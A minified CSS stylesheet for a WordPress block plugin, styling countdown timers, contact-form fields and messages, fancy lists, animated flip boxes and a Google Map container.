.zolo-countdown-item{border-color:var(--zolo-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;flex-direction:column;gap:var(--zolo-item-gap);justify-content:center;position:relative;text-align:center}.wp-block-zolo-countdown .zolo-countdown-face{color:var(--zolo-face-text-color);font-size:3rem;line-height:1}.wp-block-zolo-countdown .zolo-countdown-label{color:var(--zolo-label-text-color);font-size:15px}.wp-block-zolo-countdown .zolo-countdown-item:after{content:":";font-family:auto;font-size:60px;font-style:normal;margin:var(--zolo-item-after-margin);position:absolute;right:calc(var(--zolo--countdown-gap)*-1/2);top:50%;transform:translateY(-50%)}.wp-block-zolo-countdown .zolo-countdown-item:last-child:after{display:none}.wp-block-zolo-countdown .zolo-countdown-style-1 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-item,.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{border:0}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-face{padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-label{background-color:#ededed;padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-2 .zolo-countdown-item{--zolo-item-gap:0;gap:var(--zolo-item-gap)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-face{background-color:#fff;border-color:var(--zolo-face-border-color);border-radius:var(--zolo-face-border-radius);border-style:var(--zolo-face-border-style);border-width:var(--zolo-face-border-width);padding:var(--zolo-face-padding)}.wp-block-zolo-countdown .zolo-countdown-style-3 .zolo-countdown-label{--zolo-label-padding:10px;background-color:#fafafa;border-color:var(--zolo-label-border-color);border-radius:var(--zolo-label-border-radius);border-style:var(--zolo-label-border-style);border-width:var(--zolo-label-border-width);padding:var(--zolo-label-padding)}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-item{--zolo-item-gap:5px;align-items:center;display:flex;flex-direction:row;gap:var(--zolo-item-gap);height:auto!important;justify-content:flex-start}.wp-block-zolo-countdown .zolo-countdown-style-4 .zolo-countdown-face{font-size:2rem}@media(min-width:768px){.wp-block-zolo-countdown .zolo-countdown-wrap{grid-template-columns:repeat(4,1fr)}}
:root{--tw-opacity:1;--tw-ring-inset:var(--tw-empty,);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#1c64f2;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--zolo-field-item-margin:0 0 1.2rem;--zolo-error-text-color:red;--zolo-error-margin:8px 0 0;--zolo-error-border-width:1px;--zolo-error-border-style:solid;--border-error-border-color:red;--zolo-label-margin:0 0 0.5rem;--zolo-label-gap:0.5rem;--zolo-required-color:#b80606;--zolo-label-text-color:rgb(17 24 39/var(--tw-opacity));--zolo-icon-input-padding-inline-start:2.5rem;--zolo-input-padding:0.875rem 0.75rem;--zolo-input-border-radius:var(--zoloblocks-button-border-radius);--zolo-input-border-width:1px;--zolo-input-border-style:solid;--zolo-input-border-color:hsla(0,0%,93%,.996);--zolo-input-text-color:rgb(17 24 39/var(--tw-opacity))}.wp-block-zolo-form .form-group,.wp-block-zolo-form .form-group-editor{margin:var(--zolo-field-item-margin)}.wp-block-zolo-form .has-danger .pristine-error{color:var(--zolo-error-text-color);font-size:14px;margin:var(--zolo-error-margin)}.wp-block-zolo-form .has-danger input,.wp-block-zolo-form .has-danger select,.wp-block-zolo-form .has-danger textarea{border-color:var(--border-error-border-color);border-style:var(--zolo-error-border-style);border-width:var(--zolo-error-border-width)}.wp-block-zolo-form .zolo-form-msg{--zolo-form-msg-padding:clamp(0.75rem,1.5vw,0.938rem);--zolo-form-msg-gap:10px;--zolo-form-msg-border-radius:10px;--zolo-form-msg-border-width:1px;--zolo-form-msg-border-style:solid;--zolo-form-msg-success-border-color:#6dc16b;--zolo-form-seccess-color:#6dc16b;--zolo-form-msg-success-bg:#f9fff9;--zolo-form-msg-error-border-color:#c72727;--zolo-form-msg-error-bg:#fef9f9;--zolo-msg-close-hover-color:red;--zolo-msg-close-margin:15px;--zolo-form-error-color:#c72727;--zolo-msg-desc-margin:0;--zolo-msg-close-size:26px;--zolo-msg-close-color:#76767d;--zolo-form-top-margin:0 0 25px;--zolo-form-bottom-margin:25px 0 0;align-items:center;border-radius:var(--zolo-form-msg-border-radius);border-style:var(--zolo-form-msg-border-style);border-width:var(--zolo-form-msg-border-width);display:none;gap:var(--zolo-form-msg-gap);justify-content:space-between;padding:var(--zolo-form-msg-padding);position:relative}.wp-block-zolo-form .zolo-form-msg.show{display:flex}.wp-block-zolo-form .zolo-form-msg.form_top{margin:var(--zolo-form-top-margin)}.wp-block-zolo-form .zolo-form-msg.form_bottom{margin:var(--zolo-form-bottom-margin)}.wp-block-zolo-form .zolo-form-success-msg{background-color:var(--zolo-form-msg-success-bg);border-color:var(--zolo-form-msg-success-border-color)}.wp-block-zolo-form .zolo-form-error-msg{background-color:var(--zolo-form-msg-error-bg);border-color:var(--zolo-form-msg-error-border-color)}.wp-block-zolo-form .zolo-form-msg-content{align-items:center;display:flex;gap:10px}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-desc{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-desc,.wp-block-zolo-form .zolo-form-success-msg .zolo-msg-icon svg{color:var(--zolo-form-seccess-color)}.wp-block-zolo-form .zolo-form-error-msg .zolo-msg-icon svg{color:var(--zolo-form-error-color)}.wp-block-zolo-form .zolo-msg-icon svg{--zolo-msg-icon-size:clamp(1.875rem,3vw,2.5rem);display:block;height:var(--zolo-msg-icon-size);width:var(--zolo-msg-icon-size)}.wp-block-zolo-form .zolo-msg-close{background-color:none!important}.wp-block-zolo-form .zolo-msg-close svg{color:var(--zolo-msg-close-color);display:block;height:var(--zolo-msg-close-size);width:var(--zolo-msg-close-size)}.wp-block-zolo-form .zolo-msg-close:hover svg{color:var(--zolo-msg-close-hover-color)}.wp-block-zolo-form .zolo-msg-close{background-color:transparent;border:0;cursor:pointer;padding:0}.wp-block-zolo-form .zolo-msg-desc{font-size:clamp(.875rem,1.5vw,1rem);margin:var(--zolo-msg-desc-margin)}.zolo-field-input-item{line-height:1;position:relative}.zolo-label-wrapper{align-items:flex-start;display:flex;gap:var(--zolo-label-gap);margin:var(--zolo-label-margin)}.zolo-label-wrapper .zolo-required{color:var(--zolo-required-color);display:inline-block;font-size:.85rem;line-height:1}.zolo-contact-form label{color:var(--zolo-label-text-color);display:block;font-size:.875rem;font-weight:500;line-height:1}.zolo-contact-form .zolo-field-icon input,.zolo-contact-form .zolo-field-icon textarea{padding-inline-start:var(--zolo-icon-input-padding-inline-start)}.zolo-contact-form input,.zolo-contact-form select,.zolo-contact-form textarea{background-color:rgb(249 250 251/var(--tw-opacity));border-color:var(--zolo-input-border-color);border-radius:var(--zolo-input-border-radius);border-style:var(--zolo-input-border-style);border-width:var(--zolo-input-border-width);box-sizing:border-box;color:var(--zolo-input-text-color);font-size:.875rem;line-height:1.25rem;outline:none;padding:var(--zolo-input-padding);width:100%}.zolo-contact-form select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:""}.zolo-contact-form .zolo-select-icon svg{height:.8em;width:.8em}.zolo-contact-form ::-moz-placeholder{color:#747474}.zolo-contact-form ::placeholder{color:#747474}.zolo-contact-form input[type=file]{padding:0}.zolo-contact-form input[type=file]:focus{outline:none}.zolo-contact-form input[type=file]::file-selector-button{background-color:#000;border:1px solid #000;border-radius:.5rem;border-bottom-right-radius:0;border-top-right-radius:0;color:#fff;margin-right:14px;padding:.625rem}.zolo-contact-form .zolo-password-icon,.zolo-contact-form .zolo-select-icon{padding-inline-end:.875rem;right:0}.zolo-contact-form .zolo-password-icon svg{cursor:pointer}.zolo-contact-form [type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27none%27 aria-hidden=%27true%27 viewBox=%270 0 16 12%27%3E%3Cpath stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M1 5.917 5.724 10.5 15 1.5%27/%3E%3C/svg%3E");-webkit-print-color-adjust:exact;print-color-adjust:exact}.zolo-contact-form [type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 16 16%27%3E%3Ccircle cx=%278%27 cy=%278%27 r=%273%27/%3E%3C/svg%3E");background-size:1em 1em}.zolo-contact-form input[type=checkbox]:focus,.zolo-contact-form input[type=radio]:focus{--tw-ring-offset-width:2px;--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent);outline:2px solid transparent;outline-offset:2px;--tw-ring-color:rgb(63 131 248/var(--tw-opacity))}.zolo-contact-form .zolo-checkbox-item label{color:#59595e;font-weight:400}.zolo-contact-form .zolo-checkbox-item label a{color:#3468f1;text-decoration:none}.zolo-contact-form .zolo-submit-btn button{align-items:center;background-color:var(--zoloblocks-brand-color);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#fff;cursor:pointer;display:inline-flex;font-size:16px;gap:.5rem;justify-content:center;line-height:1.25rem;outline:none;padding:14px 30px;text-transform:capitalize;transition:all .3s ease-in-out}.zolo-contact-form .zolo-submit-btn button svg{fill:#fff}.zolo-contact-form .zolo-submit-btn button.right{flex-direction:row}.zolo-contact-form .zolo-submit-btn button.left{flex-direction:row-reverse}.zolo-contact-form .zolo-submit-btn button:focus{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.zolo-contact-form .zolo-submit-btn button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-contact-form input:focus,.zolo-contact-form select:focus,.zolo-contact-form textarea:focus{border-color:#1c64f2;outline-color:#1c64f2;outline-style:solid;outline-width:1px}.wp-block-zolo-textarea .zolo-input-icon{align-items:flex-start;top:18px}.zolo-input-icon{align-items:center;bottom:0;display:flex;padding-inline-start:.875rem;position:absolute;top:0}.zolo-input-icon svg{fill:rgb(107 114 128/var(--tw-opacity));display:block;height:1em;width:1em}.zolo-contact-form-style-2 .zolo-field-item{display:block}@media(min-width:767px){.zolo-contact-form-style-2 .zolo-field-item{display:flex;gap:10px;justify-content:space-between}.zolo-contact-form-style-2 .zolo-field-input-item{width:60%}}.zolo-field-icon-style-2 .zolo-input-icon{border-radius:6px;border-right:1px solid #d1d1d1;padding-inline:.875rem}.zolo-field-icon-style-2 .zolo-password-icon,.zolo-field-icon-style-2 .zolo-select-icon{border:0}.zolo-field-icon-style-2.zolo-field-icon input{padding-inline-start:3.5rem}.zolo-field-icon-style-2.zolo-field-icon input[type=file]{padding-inline-start:0}.zolo-contact-form .zolo-password-show{display:none}.zolo-contact-form .zolo-checkbox-item{align-items:center;display:flex;gap:7px}.zolo-contact-form .zolo-checkbox-item label,.zolo-contact-form .zolo-radio-item label{margin:0}.zolo-contact-form input[type=checkbox]{border-radius:.25rem}.zolo-contact-form input[type=radio]{border-radius:50%}.zolo-contact-form input[type=checkbox],.zolo-contact-form input[type=radio]{height:1rem;margin:0;padding:0;width:1rem}.zolo-contact-form [type=checkbox],.zolo-contact-form [type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-origin:border-box}.zolo-contact-form [type=checkbox]:checked,.zolo-contact-form [type=radio]:checked{background-color:#1c64f2;background-position:50%;background-repeat:no-repeat;background-size:.55em .55em;border-color:transparent}

.wp-block-zolo-fancy-list-child{--zolo-item-gap:15px;--zolo-item-padding:25px;--zolo-content-gap:10px;--zolo-title-margin:0;--zolo-title-text-color:#06031d;--zolo-desc-text-color:#595760;--zolo-icon-padding:10px;--zolo-number-padding:7px 17px;--zolo-icon-size:16px;--zolo-img-size:50px;align-items:center;background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;display:flex;gap:var(--zolo-item-gap);justify-content:space-between;padding:var(--zolo-item-padding);transition:.2s}.wp-block-zolo-fancy-list-child .zb-fancy-list-content{align-items:center;display:flex;flex:1;gap:var(--zolo-content-gap)}.wp-block-zolo-fancy-list-child .zb-fancy-list-inner-content{flex:1}.wp-block-zolo-fancy-list-child .zb-fancy-list-title{color:var(--zolo-title-text-color);font-size:20px;margin:var(--zolo-title-margin)}.wp-block-zolo-fancy-list-child .zb-fancy-list-text{color:var(--zolo-desc-text-color);font-size:14px;font-weight:400}.wp-block-zolo-fancy-list-child .zb-fancy-icon,.wp-block-zolo-fancy-list-child .zb-fancy-list-number{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);display:flex;justify-content:center;transition:all .3s ease-in-out}.wp-block-zolo-fancy-list-child .zb-fancy-icon{padding:var(--zolo-icon-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{padding:var(--zolo-number-padding)}.wp-block-zolo-fancy-list-child .zb-fancy-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-fancy-list-child .zb-fancy-list-number{border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box}.wp-block-zolo-fancy-list-child .zb-fancy-list-image{border-radius:var(--zolo-item-border-radius);height:var(--zolo-img-size);overflow:hidden;width:var(--zolo-img-size)}.wp-block-zolo-fancy-list-child .zb-fancy-list-image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-fancy-list-child.fancy-list-align-right{flex-direction:row-reverse}.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-content,.wp-block-zolo-fancy-list-child.fancy-list-align-right .zb-fancy-list-item{flex-direction:row-reverse;text-align:right}
.wp-block-zolo-fancy-list{box-sizing:border-box}.wp-block-zolo-fancy-list .zolo-fancy-list-container{align-items:center;display:grid}
.zolo-flip-box_wrap{--zolo-inner-item-height:500px;--zolo-content-padding:50px;--zolo-icon-margin:0 0 8px;--zolo-icon-border-radius:4px;--zolo-icon-color:#fff;--zolo-icon-img-size:50px;--zolo-title-text-color:#fff;--zolo-title-margin:0 0 14px;--zolo-desc-margin:0;--zolo-desc-text-color:#e1e1e1;--zolo-link-btn-gap:10px;--zolo-link-btn-text-color:#fff;--zolo-link-btn-text-hover-color:#fff;--zolo-link-bnt-padding:14px 30px;--zolo-link-btn-icon-size:1em;--zolo-desc-back-margin:0 0 24px;--zolo-desc-back-text-color:#545455;--zolo-back-title-text-color:#1f2024;--zolo-back-icon-color:#1f2024;--zolo-back-item-border-width:1px;--zolo-back-item-border-style:solid}.zolo-flip-box_wrap .zolo-flip-box_item{perspective:1200px;position:relative}.zolo-flip-box_wrap .zolo-flip-box_inner-item{height:var(--zolo-inner-item-height);position:relative;transition-duration:.6s;transition-property:box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.zolo-flip-box_wrap .zolo-flip-box_face,.zolo-flip-box_wrap .zolo-flip-box_inner-item{transform-style:preserve-3d}.zolo-flip-box_wrap .zolo-flip-box_face{backface-visibility:hidden;box-sizing:border-box;height:100%;width:100%}.zolo-flip-box_wrap .zolo-flip-box_back{height:100%;left:0;position:absolute;top:0}.zolo-flip-box_wrap .zolo-flip-box_front{background-color:var(--zoloblocks-brand-color)}.zolo-flip-box_wrap .zolo-flip-box_img{position:relative}.zolo-flip-box_wrap .zolo-flip-box-content{backface-visibility:hidden;box-sizing:border-box;display:inline-flex;flex-direction:column;height:100%;padding:var(--zolo-content-padding);position:relative;width:100%;z-index:1}.zolo-flip-box_wrap .zolo-flip-box_back-content,.zolo-flip-box_wrap .zolo-flip-box_front-content{justify-content:center;text-align:center}.zolo-flip-box_wrap .zolo-flip-box_icon{margin:var(--zolo-icon-margin)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon{border-radius:var(--zolo-icon-border-radius);display:inline-block;overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon{font-size:40px}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-icon svg path{fill:var(--zolo-icon-color)}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image{overflow:hidden}.zolo-flip-box_wrap .zolo-flip-box_inner-icon.zolo-image img{height:var(--zolo-icon-img-size);vertical-align:middle;width:var(--zolo-icon-img-size)}.zolo-flip-box_wrap .title-link{text-decoration:none}.zolo-flip-box_wrap .zolo-flip-box_title{color:var(--zolo-title-text-color);font-size:30px;font-weight:700;margin:var(--zolo-title-margin)}.zolo-flip-box_wrap .zolo-flip-box_desc{color:var(--zolo-desc-text-color);font-size:16px;font-weight:400;margin:var(--zolo-desc-margin);text-wrap:balance}.zolo-flip-box_wrap .zolo-flip-box_link-btn{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:16px;gap:var(--zolo-link-btn-gap);padding:var(--zolo-link-bnt-padding);text-decoration:none;transition:all .3s ease 0s}.zolo-flip-box_wrap .zolo-flip-box_link-btn:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-link-btn-text-hover-color)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg{display:block;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-flip-box_wrap .zolo-flip-box_link-btn .zolo__display-icon svg path{fill:currentColor}.zolo-flip-box_wrap .zolo-flip-box_icon svg,.zolo-flip-box_wrap .zolo-flip-box_link-btn svg{display:block;height:1em;width:1em}.zolo-flip-box_wrap .zolo-flip-box_front .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-style:var(--zolo-back-item-border-style);border-width:var(--zolo-back-item-border-width)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box-content{transform:translateZ(60px) scale(1.048)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_desc{color:var(--zolo-desc-back-text-color);margin:var(--zolo-desc-back-margin)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_title{color:var(--zolo-back-title-text-color)}.zolo-flip-box_wrap .zolo-flip-box_back .zolo-flip-box_inner-icon svg path{fill:var(--zolo-back-icon-color)}.zolo-flip-box_animation_style-1 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-1 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-1 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-2 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-2 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-2 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-3 .zolo-flip-box_back{transform:rotateY(180deg) translateZ(1px)}.zolo-flip-box_animation_style-3 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-3 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateY(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-4 .zolo-flip-box_back{transform:rotateY(-180deg) rotate(-180deg)}.zolo-flip-box_animation_style-4 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-4 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotateX(-180deg);transform-origin:50% 50%}.zolo-flip-box_animation_style-10 .zolo-flip-box_item,.zolo-flip-box_animation_style-11 .zolo-flip-box_item,.zolo-flip-box_animation_style-12 .zolo-flip-box_item,.zolo-flip-box_animation_style-15 .zolo-flip-box_item,.zolo-flip-box_animation_style-5 .zolo-flip-box_item,.zolo-flip-box_animation_style-6 .zolo-flip-box_item,.zolo-flip-box_animation_style-7 .zolo-flip-box_item,.zolo-flip-box_animation_style-8 .zolo-flip-box_item,.zolo-flip-box_animation_style-9 .zolo-flip-box_item{overflow:hidden}.zolo-flip-box_animation_style-10 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-15 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_front .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_front .zolo-flip-box-content{transform:none}.zolo-flip-box_animation_style-10 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-11 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-12 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-5 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-6 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-7 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-8 .zolo-flip-box_back .zolo-flip-box-content,.zolo-flip-box_animation_style-9 .zolo-flip-box_back .zolo-flip-box-content{transform:scale(1)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{opacity:0;transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-5 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_back{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_back{transform:translateX(-100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_back{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-8 .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_back{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-13 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_back{backface-visibility:hidden;transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_fornt{backface-visibility:hidden;transition:all .5s cubic-bezier(.17,.67,.47,1.18)}.zolo-flip-box_animation_style-15 .zolo-flip-box_fornt{opacity:1;visibility:visible}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-15 .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{opacity:0;transform:scale(.5);visibility:hidden}.zolo-flip-box_animation_style-15 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-15 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:scale(1);visibility:visible;z-index:3}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-13 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,-180deg)}.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_inner-item,.zolo-flip-box_animation_style-14 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_inner-item{transform:rotate3d(1,1,0,180deg)}.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-13 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_fornt,.zolo-flip-box_animation_style-14 .zolo-flip-box_active.zolo-flip-box_item:hover .zolo-flip-box_fornt{opacity:0}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-5 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-6 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-7 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-8 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_back,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_back{opacity:1;transform:translateX(0) translateY(0)}.zolo-flip-box_animation_style-10 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_item .zolo-flip-box_front{transition:opacity .5s ease-in-out,transform .5s ease-in-out}.zolo-flip-box_animation_style-9 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-9 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(-100%)}.zolo-flip-box_animation_style-10 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-10 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(0) translateY(100%)}.zolo-flip-box_animation_style-11 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-11 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(100%) translateY(0)}.zolo-flip-box_animation_style-12 .zolo-flip-box_active.zolo-flip-box_item .zolo-flip-box_front,.zolo-flip-box_animation_style-12 .zolo-flip-box_hover.zolo-flip-box_item:hover .zolo-flip-box_front{transform:translateX(-100%) translateY(0)}
.wp-block-zolo-google-map{--zolo-map-height:clamp(18.75rem,50vw,43.75rem);--zolo-marker-info-margin:10px 0 0;--zolo-gm-style-padding:15px}.wp-block-zolo-google-map .zolo-gmap-wrapper{height:var(--zolo-map-height);overflow:hidden}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw.gm-style-iw-c{line-height:1.4;max-width:300px!important;padding:var(--zolo-gm-style-padding);top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper .gm-style-iw-tc{top:-35px}.wp-block-zolo-google-map .zolo-gmap-wrapper button.gm-ui-hover-effect{right:0!important;top:0!important}.wp-block-zolo-google-map .zolo-gmap-wrapper .zolo-gmap-marker-info{margin:var(--zolo-marker-info-margin)}
